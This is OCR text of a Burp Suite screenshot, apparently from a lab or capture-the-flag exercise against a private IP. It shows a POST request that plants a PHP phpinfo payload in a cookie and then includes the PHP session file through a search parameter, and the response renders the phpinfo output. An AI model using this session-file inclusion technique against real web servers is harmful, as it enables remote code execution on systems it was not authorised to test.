 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://192.168.247.226 ?
Request
Raw Params Headers Hex
1 POST /home.php HTTP/1.1
2 Host: 192.168.247.226
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.226/home.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Connection: close
11 Cookie: PHPSESSID=gg9g990cndip4th8iaf6n15rm5; user_pref=
%3c%3fphp+phpinfo()%3b%3f%3e
12 Upgrade-Insecure-Requests: 1
13
14 search=
%2Fvar%2Flib%2Fphp%2Fsessions%2Fsess_gg9g990cndip4th8iaf6n15r
m5
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
38 <br>
39 Showing results for
/var/lib/php/sessions/sess_gg9g990cndip4th8iaf6n15rm5:<br><br><br><br>
<br><br><br><br>loggedin|b:1;name|s:5:"admin";id|i:1;user_pref|s:18:"
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
40 <html xmlns="http://www.w3.org/1999/xhtml"><head>
41 <style type="text/css">
42 body {background-color: #fff; color: #222; font-family: sans-serif;}
43 pre {margin: 0; font-family: monospace;}
44 a:link {color: #009; text-decoration: none; background-color: #fff;}
45 a:hover {text-decoration: underline;}
46 table {border-collapse: collapse; border: 0; width: 934px; box-shadow:
1px 2px 3px #ccc;}
47 .center {text-align: center;}
48 .center table {margin: 1em auto; text-align: left;}
49 .center th {text-align: center !important;}
50 td, th {border: 1px solid #666; font-size: 75%; vertical-align:
baseline; padding: 4px 5px;}
51 h1 {font-size: 150%;}
52 h2 {font-size: 125%;}
53 .p {text-align: left;}
54 .e {background-color: #ccf; width: 300px; font-weight: bold;}
55 .h {background-color: #99c; font-weight: bold;}
56 .v {background-color: #ddd; max-width: 300px; overflow-x: auto;
word-wrap: break-word;}
57 .v i {color: #999;}
58 img {float: right; border: 0;}
59 hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
? Search... 0 matches Pretty
Done 88,654 bytes | 18 millis